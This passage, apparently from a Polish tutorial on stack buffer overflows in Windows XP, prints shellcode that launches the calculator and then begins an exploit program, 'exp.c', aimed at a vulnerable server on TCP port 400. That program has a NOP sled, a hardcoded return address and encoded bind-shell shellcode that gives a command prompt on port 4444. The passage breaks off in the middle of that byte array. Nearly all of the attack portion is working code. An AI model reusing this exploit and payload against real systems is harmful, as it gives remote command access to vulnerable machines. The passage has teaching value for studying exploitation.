 401011:   31 c0                   xor    %eax,%eax
401013:   50                      push   %eax
401014:   bb a2 ca 81 7c          mov    $0x7c81caa2,%ebx
401019:   ff d3                   call   *%ebx
40101b:   e8 e2 ff ff ff          call   401002
<__RUNTIME_PSEUDO_RELOC_LIST_END__+0x2>
401020:   63 61 6c                arpl   %sp,0x6c(%ecx)
401023:   63 2e                   arpl   %bp,(%esi)
401025:   65                      gs
401026:   78 65                   js     40108d <etext+0x54>
401028:   4e                      dec    %esi

char shellcode[] =

"\xeb\x19\x31\xc0\x5e\x88\x46\x08\xbb\x4d\x11\x86\x7c\x50\x56\xff\xd3"
"\x31\xc0\x50\xbb\xa2\xca\x81\x7c\xff\xd3\xe8\xe2\xff\xff\xff\x63\x61"
"\x6c\x63\x2e\x65\x78\x65\x4e";

Otrzymany w ten sposób kod powłoki uruchomi kalkulator w systemie XP sp2 polish. Ma on raczej wartość dydaktyczną i nie przyda nam się do przejęcia kontroli nad systemem.

Exploit

Wracając do naszego serwera nadszedł czas wykorzystać błąd przepełnienia bufora na stosie dokonując włamania do systemu. Plan i sposób działania exploitu został przedstawiony wcześniej, teraz trzeba napisać exploit..

//exp.c

#include <stdio.h>
#include <windows.h>

#define BUFF_SIZE 387     //rozmiar bufora
#define PORT 400          //port TCP
#define NOP 0x90          //assemblerowa instrukcja NOP
#define RET 0x00403030    //adres powrotny (return address)

char shellcode[] = //kod powloki dajacy dostep do procesora polecen systemu na porcie TCP 4444

"\x33\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xaf"
"\x99\xe8\x2f\x83\xeb\xfc\xe2\xf4\x53\xf3\x03\x62\x47\x60\x17\xd0"
"\x50\xf9\x63\x43\x8b\xbd\x63\x6a\x93\x12\x94\x2a\xd7\x98\x07\xa4"
"\xe0\x81\x63\x70\x8f\x98\x03\x66\x24\xad\x63\x2e\x41\xa8\x28\xb6"
"\x03\x1d\x28\x5b\xa8\x58\x22\x22\xae\x5b\x03\xdb\x94\xcd\xcc\x07"
"\xda\x7c\x63\x70\x8b\x98\x03\x49\x24\x95\xa3\xa4\xf0\x85\xe9\xc4"
"\xac\xb5\x63\xa6\xc3\xbd\xf4\x4e\x6c\xa8\x33\x4b\x24\xda\xd8\xa4"
"\xef\x95\x63\x5f\xb3\x34\x63\x6f\xa7\xc7\x80\xa1\xe1\x97\x04\x7f"
"\x50\x4f\x8e\x7c\xc9\xf1\xdb\x1d\xc7\xee\x9b\x1d\xf0\xcd\x17\xff"
"\xc7\x52\x05\xd3\x94\xc9\x17\xf9\xf0\x10\x0d\x49\x2e\x74\xe0\x2d"
"\xfa\xf3\xea\xd0\x7f\xf1\x31\x26\x5a\x34\xbf\xd0\x79\xca\xbb\x7c"
"\xfc\xca\xab\x7c\xec\xca\x17\xff\xc9\xf1\xf9\x73\xc9\xca\x61\xce"
"\x3a\xf1\x4c\x35\xdf\x5e\xbf\xd0\x79\xf3\xf8\x7e\xfa\x66\x38\x47"
"\x0b\x34\xc6\xc6\xf8\x66\x3e\x7c\xfa\x66\x38\x47\x4a\xd0\x6e\x66"
"\xf8\x66\x3e\x7f\xfb\xcd\xbd\xd0\x7f\x0a\x80\xc8\xd6\x5f\x91\x78"